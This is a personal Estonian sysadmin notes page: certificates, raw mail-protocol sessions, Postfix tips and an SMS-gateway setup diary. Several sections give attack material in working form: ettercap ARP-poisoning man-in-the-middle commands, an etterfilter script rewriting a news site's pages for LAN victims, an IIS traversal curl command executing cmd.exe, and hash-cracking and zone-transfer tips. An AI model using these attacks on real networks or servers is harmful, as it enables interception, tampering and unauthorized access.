/sbin/ifconfig eth0:0 [alias ip]

Category: Linux

Apache SSL Certificate

Loome RSA salajase võtme apache serverile (Triple-DES encryptinguga ja PEM formaadis):

$ openssl genrsa -des3 -out server.key 1024

Soovitav oleks server.key-st teha tagavarakoopia kuhugi kust teised seda ei näe. Samuti pea meeles parool. Detailinfot RSA salajase võtme kohta näed käsuga :

$ openssl rsa -noout -text -in server.key

Loo Certificate Signing Request (CSR) RSA salajase võtmega (PEM formaadis):

Siin küsitakse maa koodi. Eesti oma on EE linna, firmat ja serveri nime millele see sert luuakse.

$ openssl req -new -key server.key -out server.csr

Detaile loodud serti kohta saad vaadata:

$ openssl req -noout -text -in server.csr

Saada server.csr fail mingisse sertifitseerimiskeskusesse, eestis näiteks www.sk.ee

Ise saad allkirjastada:

openssl req -new -x509 -nodes -sha1 -days 365 -key server.key -out server.crt

Kui sinu cert on allkirjastatud siis saad detailinfot:

openssl x509 -noout -text -in server.crt

Eemaldame parooli salajasest võtmest:

$ cp server.key server.key.org

$ openssl rsa -in server.key.org -out server.key

Kontrollime võtmepaari

Enne kui apachele hakkate neid faile tutvustama saab kontrollida ka käsurealt kas võtmepaar klapib.

Certifikaadile:

openssl x509 -noout -text -in certificate fail

Key failile:

openssl rsa -noout -text -in key fail

Private key “modulus publicExponent: 65537 (0x10001)” ja “public exponent Exponent: 65537 (0x10001) ” blokid key- ja certfailis peavad klappima.

Korralik mailiklient

On olemas nii ja naasuguseid mailikliente. Samas kui natukenegi sefi mulje tahad jätta siis saab ka nii.

POP3

telnet pop3serve 110

USER kasutajanimi

PASS parool

list – annab INBOX sisu jknr ja maili suurus.

retr jknr annab võimaluse maili lugeda.

Saatmine. Samas hea ka open relay testimiseks.

telnet SMTP server port (harilikult 25)

EHLO hostname

(Juhul kui peab ennast tuvastama saatmiseks)

auth login

334 VXNlcm5hbWU6

base64 encoded username

334 UGFzc3dvcmQ6

base64 encoded password

235 2.7.0 Authentication successful.

(tuvastamise lõpp)

MAIL FROM: <Admin@test.com>

RCPT TO: <User@Domain.Com>

DATA

From:Admin@test.com

To:User@Domain.com

Subject: test message

This is a test message you will not see a response from this command.

.

QUIT

Et, oleks lihtsam siis võib luua faili: send_mail_session.txt

EHLO hostname

auth login

SIIN ON SINU KASUTAJANIMI BASE64 encoded

SIIN ON SINU PAROOL BASE64 encoded

MAIL FROM:

RCPT TO:

DATA

From:boss@okia.ee

To:margusja@okia.ee

Subject: Palgatous

Tere.

Hea too eest saad 1000 EURi rohkem iga kuu palka.

Sinu Helde Boss

.

Nüüd laseme selle faili nc sisendiks:

[Thu Oct 14 22:27:43 margusja@IRack cat send_mail_session.txt | nc mail.server.ee 25

* telnet Dovecot IMAP client session

<code>

23:01:34 root@/root telnet localhost 143

Trying 127.0.0.1...

Connected to localhost.example.ee (127.0.0.1).

Escape character is '^]'.

* OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE STARTTLS AUTH=PLAIN] Dovecot DA ready.

a login user pass

a OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE SORT SORT=DISPLAY THREAD=REFERENCES THREAD=REFS MULTIAPPEND UNSELECT IDLE CHILDREN NAMESPACE UIDPLUS LIST-EXTENDED I18NLEVEL=1 CONDSTORE QRESYNC ESEARCH ESORT SEARCHRES WITHIN CONTEXT=SEARCH LIST-STATUS] Logged in

b select INBOX

* FLAGS (\Answered \Flagged \Deleted \Seen \Draft NonJunk $NotJunk $Forwarded junkrecorded junk $Junk $MDNSent)

* OK [PERMANENTFLAGS (\Answered \Flagged \Deleted \Seen \Draft NonJunk $NotJunk $Forwarded junkrecorded junk $Junk $MDNSent \*)] Flags permitted.

* 84 EXISTS

* 0 RECENT

* OK [UIDVALIDITY 1279192037] UIDs valid

* OK [UIDNEXT 16925] Predicted next UID

* OK [HIGHESTMODSEQ 42319] Highest

b OK [READ-WRITE] Select completed.

c list "" *

* LIST (\HasChildren) "." "Archives"

* LIST (\HasNoChildren) "." "Archives.2011"

* LIST (\HasChildren) "." "INBOX"

* LIST (\HasNoChildren) "." "INBOX.Drafts"

* LIST (\HasNoChildren) "." "INBOX.Sent"

* LIST (\HasNoChildren) "." "INBOX.Trash"

* LIST (\HasNoChildren) "." "INBOX.spam"

* LIST (\HasNoChildren) "." "Deleted Messages"

* LIST (\HasNoChildren) "." "Sent"

* LIST (\HasNoChildren) "." "Trash"

* LIST (\HasNoChildren) "." "Drafts"

* LIST (\HasNoChildren) "." "Sent Messages"

c OK List completed.

Postfix & Sendmail stuff

postfix and regexp.

Juhul kui tahate kasutada postfix regexp mappe siis on tarvis lisada main.cf faili:

virtual_alias_maps = regexp:/path/regexp

Ning /path/regexp faili näitek kui ma tahan et margusja1@kodila.ee, margusja2@kodila.ee jne tuleksid aadressile margusja@kodila.ee rida:

/^margusja[0-9]+@kodila\.ee$/ margusja@kodila.ee

Kontrollida kas regexp reegel töötab saab:

postmap -q margusja1@kodila.ee regexp:/path/regexp

Kord juhtunud jälle nii, et mailid liiguvad kenasti aga mida ei ole on maillog. Viga oli syslog deemonis.

Suht plank postfix konfi juures juhtub see et kui sinu hallatavas postfix masinas on queue MAILER-DEAMON teateid täis, kus sinu postfix soovib remote saatjale teadata et ei ole sellist maili. 99 prossa pole neid saatjaid olemas. abx mailq | grep MAILER | awk ‘{print $1}’ | sed s,*,,g | postsuper -d –

Interesting shell code.

mailq | tail +2 | grep -v ‘^ *(‘ | awk ‘BEGIN { RS = “” }

# $7=sender, $8=recipient1, $9=recipient2

{ if ($8 == “user@example.com” && $9 == “”)

print $1 }

‘ | tr -d ‘*!’ | postsuper -d –

Protected: Minu vajalikud serialid

Nmap

Võrgu ja remote info kogumisel on üks asendamatu tool nmap. Paar näidet siin.

nmap -sV host hosti lahtised pordid ja seal reaalselt kuulavad teenused.

nmap -O -v OS detection.

ettercap

Pluginad

[Thu Nov 04 23:05:58 margusja@IRack ettercap -P list

ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA

Available plugins :

No plugin found !

[Thu Nov 04 23:07:01 margusja@IRack

Not good 🙁

Parandame selle vea:

[Thu Nov 04 23:21:59 margusja@IRack sudo port install libtool

Warning: port definitions are more than two weeks old, consider using selfupdate

---> Computing dependencies for libtool

---> Fetching libtool

---> Attempting to fetch libtool-2.4.tar.gz from ftp://ftp.funet.fi/pub/gnu/prep/libtool

---> Verifying checksum(s) for libtool

---> Extracting libtool

---> Configuring libtool

---> Building libtool

---> Staging libtool into destroot

---> Installing libtool @2.4_0

---> Deactivating libtool @2.2.8_0+darwin

---> Activating libtool @2.4_0

---> Cleaning libtool

[Thu Nov 04 23:22:42 margusja@IRack

By default lastakse mac os x port all ettercap-ng kokku –disable-plugins võtmega. Siinkohal tuleks teha midagi sellist:

# sudo port

[turva/webserver] > edit ettercap-ng

configure.args --disable-gtk \

--with-openssl=${prefix} \

--disable-plugins \ <-- SEE RIDA KUSTUTADA

--with-libpcap=${prefix} \

--with-libnet=${prefix} \

--with-libpcre=${prefix} \

--mandir=\\\${prefix}/share/man \

--infodir=\\\${prefix}/share/info

Nüüd uuesti configure ja install.

Tulemus:

[Fri Nov 05 19:17:57 margusja@IRack sudo /opt/local/bin/ettercap -P list

ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA

Available plugins :

arp_cop 1.1 Report suspicious ARP activity

autoadd 1.2 Automatically add new victims in the target range

chk_poison 1.1 Check if the poisoning had success

dns_spoof 1.1 Sends spoofed dns replies

dos_attack 1.0 Run a d.o.s. attack against an IP address

dummy 3.0 A plugin template (for developers)

find_conn 1.0 Search connections on a switched LAN

find_ettercap 2.0 Try to find ettercap activity

find_ip 1.0 Search an unused IP address in the subnet

finger 1.6 Fingerprint a remote host

finger_submit 1.0 Submit a fingerprint to ettercap's website

gre_relay 1.0 Tunnel broker for redirected GRE tunnels

gw_discover 1.0 Try to find the LAN gateway

isolate 1.0 Isolate an host from the lan

link_type 1.0 Check the link type (hub/switch)

pptp_chapms1 1.0 PPTP: Forces chapms-v1 from chapms-v2

pptp_clear 1.0 PPTP: Tries to force cleartext tunnel

pptp_pap 1.0 PPTP: Forces PAP authentication

pptp_reneg 1.0 PPTP: Forces tunnel re-negotiation

rand_flood 1.0 Flood the LAN with random MAC addresses

remote_browser 1.2 Sends visited URLs to the browser

reply_arp 1.0 Simple arp responder

repoison_arp 1.0 Repoison after broadcast ARP

scan_poisoner 1.0 Actively search other poisoners

search_promisc 1.2 Search promisc NICs in the LAN

smb_clear 1.0 Tries to force SMB cleartext auth

smb_down 1.0 Tries to force SMB to not use NTLM2 key auth

stp_mangler 1.0 Become root of a switches spanning tree

Siit edasi juba saab lugeda wireshark-i

Ettercap http://ettercap.sourceforge.net/) on üks mega-power-tool ja niisama ajaviitmise riist ka. Siinkohal hakkan seda ise natuke lahkama ja panen siia siis kirja kuidas läheb. Aeg on näidanud et kui mingi asjaga ikka pidevalt ei tegele siis lähed rooste. Samas kui on kusagilt väga lihtsad näited võtta siis võib ka roostes ollas tuusa mulje jätta :)

* ettercap -P list - peaks andma kasutatavate pluginate listi

* ettercap -Tq -i [interface]-M arp:remote // - kogu LAN. Suurema kohtvõrgu puhul ei pruugi teie võrgukaart piisav olla. Kui soovi kindel grupp koosatada siis saab seda määrata /192.168.0.1(gw),100(victim1)/ - antud juhul olete 192.168.0.1 ja 192.168.0.100 liikluse vahel.





Võtame siis esimese ja kõige karmima case. LAN peal MITMA (Man In The Middle Attac)

Enne kui ilmusid switchid oli asi lihtne. Kõike pakette karjuti terve võrgu peale. Nüüd larjutakse kogu võrgule vähe, kuid siiski. Üks neist on ARP päringud. Kuna ARP toimib LAN peal siis ei peeta seda kuigi ohtlikuks. KUID!!! Tuleb teie kontorise klient ja soovib oma sülearvuti panna teie sisevõrku ja kogub umbes 1h jooksul kõik liikluse oma arvutisse. Hiljem siis kodus analüüsib seda ja... edasi te ei taha teada.

Kuidas ta seda siis teeb.

LINUX: echo 1 > /proc/sys/net/ipv4/ip_forward BSD: sysctl -w net.inet.ip.forwarding=1

- Seda selleks et liiklus arvutisse pidama ei jääks.

ettercap -o -T -P repoison_arp -M arp:remote /VIGTIM IP/ /GW IP/

Mis iganes on vahepeal arenenud (29.05.2008) aga MAX OS X 10.5 ja port pealt kokku lastud ettercap pelab siin: ettercap -a -i en(n) victimIP GW-IP. Kõrvale wireshark käima ja oled kohe terve LAN-i hirm ja kunn.

Mis siis toimub. LAN peal on switchides ja arvutites ARP tabelid kus on kirjas IP aadress ja MAC aadress. Kui nüüd mingi paket LAN peal liigub siis paketi sees on src IP ja target IP masinad siis võrdlevad ARP tablelitest kuhu MACi peale seda saata. Kuna aga ARPi võivad LAN peal saata kõik siis võib häkker karjuda LAN peale et tema mac on GW mac. Sellest piisab et kogu liiklus või siis vastava arvuti liiklus käib läbi häkkeri arvuti.

---

etterfilter - Päris põnev mänguasi millega saad mõjutada enda käes olevat liiklust.

Võtame lehe www.delfi.ee

avame tekstieditori ja kirjutame sinna:

# Kuna veebiserverid saadavad vastuseid pakitult ja meie ei soovi seda siis lihtsalt saadame serverile suvalise encodingu, peaasi et sama pika. Nüüd peaksime vastu puhast teksit saama

if (ip.proto == TCP && tcp.dst == 80) {

if (search(DATA.data, "Accept-Encoding")) {

replace("Accept-Encoding", "Accept-Rubbish!");

# note: replacement string is same length as original string

msg("zapped Accept-Encoding!\n");

}

}

# antud osa on juba igaühe enda teha. Siin lihtsalt näide.

if (ip.proto == TCP && tcp.src == 80) {

replace("Loe", "Jipikajee mader fakker");

msg("Filter Ran.\n");

}

Kompileerime:

etterfilter delfi.filter -o delfi.ef

ja käivitame rünnaku:

ettercap -i en1 -T -q -F delfi.ef -M ARP // või /192.168.0.1(gw),100(victim 192.168.0.100)

Kui nüüd kõik kenasti laabus, seal on veel omad nipid ja nõksud, vahel peab root kasutaja alt tegema või siis vajalikes kohas vajalikud õigused, igatahes kui nüüd sama LAN-i peale keegi www.delfi.ee peale satub siis võib ta seal Loe asemel suht naljakat asja kohata.

See oli lihtsalt näide. Antud lõik ei kutsu kuidagi delfi.ee maha tegema vaid oli suvaline näide.

Kui sina võid seda teha siis võib seda ükskõik kes. Seega kontrolli kas võrk on puhas sinusugustest.

* ettercap -c -N

* ettercap -l -N annab hea ülevaate võrgus asuvate masinate IP-de ja MAC aadressidest.

Kuidas ma SMS GW paigaldasin (Paigaldan)

11:30 15.02.2007 – Projekt sai alguse 2006 aasta suvel. Oli idee. Siit sealt sai uuritud kuidas asja teha ja üks mis kindel oli, et tuleb hankida sideametist number. Ok mis seal ikka teeme ära.

Aga polnud midagi et teed ära. Igatahes 2007.02.12 seisuga õnnestus lõpuks saada number ja aktiveerisin. Ma ei hakka siinkohal rääkima kui “turvaline” on kasutajanimi kujul eesnimi.perenimi ja sellesti siis genereeritud parool Perenimi+isikukoodi 3 esimest numbrit. Nii üks etapp on complited – number on olemas.

Edasi. SMS GW serveri softi valik. Silma jäi kannel http://www.kannel.org ja praeguse (15.02.2007) seisuga on plaan seda endilelt kasutada. Enne siiski kui päris installiks läheb üritan EMT-ga kordineerida selle tarkvara sobivust. Kõne EMT-sse ja umbes 30 minutine ajaraiskamine mille tulemusena minu probleem ja kontakt anti hetkel koolitusel olevale tehnikule. Jääme ootama.

16:33 15.02.2007 – Vahepeal oli keegi EMT-st helistanud. Kuid kuna ma hetkel vastata ei saanud, siis uuesti pole ka ühendust võetud. Ok Helistan uuesti EMT infoliinile seal kuulatakse kenasti ära ja saan seekord oma halduri. Kõne haldurile kes kuulab mind ka kenasti ära ja arvab et täna enam kedagi pädevat pole ja teeme siis homme.

15:14 16.02.2007 Homme on käes. EMTist tuli hull spec. Hirm hakkas seda lugedes. Jätsin pooleli ja asusin kannelt paigaldama. Müts maha FC ees. Kutidel oli pakis asi olemas. yumiga laks peale ja natsa konfimist ja asi tuli ülesse. Peale kanneli starti netstatsiga vaadates olid paar porti kuulama hakanud: wap-wsp ja wap-wsp-wtp. Nüüd hakkan kanneli manni lugema ehk saan aimu ka mida ma teen.

16:44 16.02.2007 Siiani läheb kenasti. Konfitud sms_servise ja fakesmsc-ga lastud 1000 testkirjet baasi. Esialgu mysql kuid päriskasutamiseks läheb kohe kindlasti PostgreSQL. Nüüd peab teisipäeva ootama, siis saab EMT-iga alustada lepingutegemist ja testliiklust proovida. Saab näha, lause lepingut sõlmima kõlab väga kauakestva protsessina.

11:40 20.02.2007 Kõne EMT infotelefonile ja uurisin et kuidas ma saan SMS lühinumbri edastamise teenuse lepingut sõlmida. Ok, ehk ei olnud minu sõnastus ka kõige õigem aga polnud hullu juba 15 minutilise mõttete vahetamise järel mõistsime me üksteist ja kohe sai selgeks et EMT-l ei ole hetkel seda inimest kes asjaga tegeleks ja paluti mul viisakalt kiri saata kellelegi 3. isikule. Saatsin. Vaatab mis edasi saab. Kunagi, kui kõigi kolme operaatoriga diil done siis teen väikse statistika ka kellega kiodas läks. Seniks aga… ootame vastust.

10:30 27.02.2007 – Kõne EMTsse. Infotädi ei saanud jälle aru mida ma tahan. Lõpuks suutsin selgeks teha et ma tahan kontakti astuda inimesega kes suudaks minuga teha lepingut sms lühinumbri edastamise peale. Üks inimene pidi olema aga seda ei ole. Teine inimene pidi teda asendama, aga seda ei saa ei mobla ega mailiga ega muud moodi kätte. Soovitati homme proovida. Palju õnne. Kaalun tõsiselt varianti et alustan mõnest teisest operaatorist.

11:23 28.02.2007 – Sain otsenumbri inimesele kes pidavat vastava teenuse juhti asendama. Kõne sellele inimesele. Selgus et inimene keda ta asendab on ka tagasi. Lubas surmkindlalt kohe tema juurde minna ja minu numbri anda. Ok ootame…

10:12 01.03.2007 – Praeguseks hetkeks ei ole keegi helistanud. Uus katse tootejuhti asendanud inimese numbrile. Ei miskit. Kõne infoliinile. Sealt prooviti kätte saada tootejuhti asendanud inimest. Vist saadi. infoteenindaja ütles et minuga võetakse kohe kindlasti täna ühendust. Kamaan! See on juba naljakas. Ootame siis… ma ei teagi mida egasi teha. Ei ole halb inimene aga tahestahtmata tahaks sellise asja suure kella otsa juba panna.

10:45 01.03.2007 – Sain maili EMT vastavalt tootejuhilt. Vahetame tehnilist infot. Asi susiseb lõpuks.

02.03.2007 – Susiseb ta jee. Imeb vilinal hoopis. Hommikul jälle kõne EMT-sse, ma isegi tean numbrit peast. Tootejuht olla kadunud. Keegi ei tea kus on. Ma siis laiutan käsi et mis saab, kamaan! Natsa kahju teenindajast ka, tema pole süüdi aga keegi peab selle venna kätte saama. Ok tädi proovis veel ja tulmus oli see et onu – tootejuht lubas mulle 15 minuti jooksul helistada. Helistas peaaegu 15 minuti jooksul. Lahe nüüd hakkab liikuma… ajame siis juttu ja et ikka lepingut vaja sõlmida. Onu lubas surmkindlalt mulle maili saata tänase päeva jooksul. Hetkel on 19:01 kell ja jee ta saatis. Kuna täna on reede siis palju õnne. Salaja pean plaani, et kui mul, rõhutan KUI õnnestub leping saada siis surkan neile selle blogi ette ehk saavad aru kui haige protsess see minu jaoks on. Ok ootame esmaspäeva. Aga muide!!! Mul on selle pagana tootejuhi mobla number 🙂

04.03.2007 – Hommikul telefonikõne otse vastava isiku mobiili sisse. Sealt tuli jälle hulga vabandavat juttu et ikka ei olnud aega jne… teate ikka väga nõutuks teeb! Mismoodi üks väikefirma peab endale sms teenuse edastamise lepingu saama!? Ok joppas lõunaks oli leping mailboxis. Juhuu!!! Selgus et EMT tahab liiklust üle IPSeci. Nummi polegi seda teinud! Noh siis teen. Igatahes leping läks meiepoolel ülevaatamisse ja liidan et homme rändab EMT-sse tagasi.

15.03.2007 – Nii, vaheleal selgus et ainult linuxi vahe ei saa asja teha. EMTi soovitusel sai ostetud Linksysi VPN/IPSec purk. Nii Ull hakkas seda konfima. Siis selgus et EMTist on puudu nendepoolne subnet ja netmask. Seda küsides EMT-i kutid ei osanud miskit ütelda ja lubasid helistada… saab näha.

23.03.2007 – EMT imeb sajaga!!! Kuna emti pool on kaks erinevat IP-d vaja tunneldada, samas EMTi kutid soovitasid mul osta seadme mis toetab ühte VPN tunnelit siis palju õnne. Üritasin kogu C klassi tunneldada millegipärast ei õnnestunud. Lõpuks lasime EMTi IPSec venna enda peale see siis “konfis” tegi ühe tunneli meie IP ja nende SMSC kuulava pordi peale. Teatas mulle siis et kõik timm anna minna. Sain neilt ka kasutaja ja parooli et saaks siis replay sms-e saata. Ok konfin nagu segane ei miskit sisse ei tule kottigi. Ja ei saagi tulla! Teist tunnelit EMTi SMSC saatva IP pealt polegi meie SMSGW-sse. Ei see on ikka haige. Tagatipuks anti valed kasutajanimed ja paroolid ka alguses mida ma oma paar tundi üritasin käima saada enne kui lõpuks hakkasin logi uurima et mis jama on. Kõne jälle EMTi ja persetäis vabandusi sealtpoolt ja sain sealt siis õige kasutajanime ja parooli. Ei ole olemas!!! Selline koblakas on! Igatahes täna on suur päev ma saan oma SMS GW-s saata sõnumeid välja EMTi SMSC kaudu. Esmaspäeval siis sitemal juhul uus VPN IPSec purk.

27.03.2007 No ei ole võimalik. Mingil hetkel oleks pealtnägijale lahe lugu aga nüüd on see juba sinna ka liiga räige. EMT kutt lõpuks teatas et sorry, purk mida me soovitasime siiski ei sobi. Ostke nüüd uus. Türa!!! Fuck!!! kas seda ennem ei saanud tunnistada!!! No ei ole võimalik!!! Vot sulle parimat kvaliteeti!!!

03.04.2207 Märkamatult on käes uus kuu. Omandasime vahepeal uue VPN purgi millega saab teha kuni 50 IPSec kanalit, et ikka oleks. EMT pool konfis selle taas kord ära. Ok proovime siis testida ja ikka ei toimi. Segadust kui palju. Kas probleem on tunnelis? EMT pool? Või meie pool? Siinkohal müts maha EMT pool Jani ees kes aitas palju debaagida ja selgus et minu poolt kannelis natukene portide tõlgendamisega mööda pandud. See viga parandatud ja asi hakkas kohe liikuma. Nii et selleks hetkeks EMTiga ok.

Mis siis EMT asja kohta ütelda. Ma ei tea kas see teenus on alles nii noor või mis aga oleks oodanud natukene kindlamat suhtumist neilt. Ok aga mis siin enam.

Helistasin ka Elisasse ja tele2-hte. Elisa omad lubasid vastata ühe tööpäeva jooksul ja tele2 soovis et ma kirja saadan. Seda ma siis tegin. Ootame siis.

18.04.2007 – Sorry, vahepeal oli hullar. Hetkeseisuga on Elisa ja Tele2 ka kannelis sees. Aega võtsid mõlemad kokku ehk 10 minutit. Ex endal ka kogemust rohkem ja polnud seda VPN-i vahel.

—

Jätkub…

HOH

- http://retrogod.altervista.org/GHDB.TXT

Info saamine on väga oluline. Kui me räägime domeenidest siis mitte käsureal ennast väga mugavatele inimestele siin paar abiks saiti. Teine hea omdus on neil ehk ka see, et te ei pea “testimise” ajal leidma mingit proxyt mis on teadagi suht aeglane.Internet Assigned Number Autority – http://www.iana.com Siin saab root domeenide kohta infot. Näiteks .ee domeen http://www.iana.com/root-whois/ee.htm

www.dnsstuff.com – Erinevaid web based toole DNS kirjete jaoks.

http://www.ip-plus.net/tools/tools.en.html – siin saab vabalt axfr NS päringuid teha ilma et ise silma paistaks.

host -t axfr gov.uk [ns server] annab antud domeeni all asuvad saidid.

whois on power tool. Tasub silmas pidada et whois NIMI ja whois IP annavad totaalselt erinevad tulemused. Näiteks aadressiruumi saab just whois IP järgi inetnum kirje sees. See vahemik scanneriga võib anda päris huvitavaid tulemusi.

http://sec.angrypacket.com/code/blindcrawl.pl – hea script hostide nimede testimiseks.

NSTX ja IODINE ip over DNS – päris abix tasuta interneti loomiseks.

Cryptitud admed näiteks paroolifailid – Väike test. Teisendame seks md5 kujule (md5 online või teie oma md5 func) ja saame 1af946f0cd9c9568b26a40a705c3df7c see tulemus omakorda googlesse ja esimene tulemus on:SeniorSite v.1.4.1[SSUser]: loaded user (login: petermc, pass: 1af946f0cd9c9568b26a40a705c3df7c, id: 809, auth: , fullname: Peter MC, email: petermc@skizoklan.dkactivated: …

Siinkohal ei hakka urli mina tooma aga urlile minnes paistis sealt mingi foorum kuhu sai kenasti sisse petermc ja seks. Mis point on? Isegi cryptitud andmeid ei tohiks lohakalt hoida.

www.netcraft.com – veebiserveri kohta korralikult infot.nmap -sV Võti on oluline, sest siis näeb reaalseid teenuseid mis portides jooksevad.

openssl-too-open http://www.phreedom.org/solar/exploits/apache-openssl/

—

http://www.zone-h.org/ – Päris hea online list maha võetud saitidest ja kuidas võeti.

www.proxy4free.com – avalikud proxy (high anonymity)

rootkit –

port knocking

www.mikx.de – dude otsib brauserite auke.

kmod ptrace

..%255c..\\winnt\\system32\\cmd.exe?/c%20dir

curl “http://192.168.10.149/_vti_bin/..%255c..%255c..%255c..%255c..%255c..%255c\\winnt\\system32\\cmd.exe?/c%20type%20\\Inetpub\\Flightlist\\Flightlist.txt”

IISI peal failinime l6ppu +.htr

ettercap fun filter

paroolide cryptimine john paroolifail õigel kujul ette.

Huvitavaid tulemusi saab googlest erinevaid failityype otsides näiteks inc paljud progejad incluudivad sedatyypi faile. samas neid otse küsides veebiserver annab source koodi.

SLK piltide convertimise hindid

export PGCLIENTENCODING=latin

/var/www/slk.ee/vhosts/www/htdocs/admin/pimport.pl id pic_path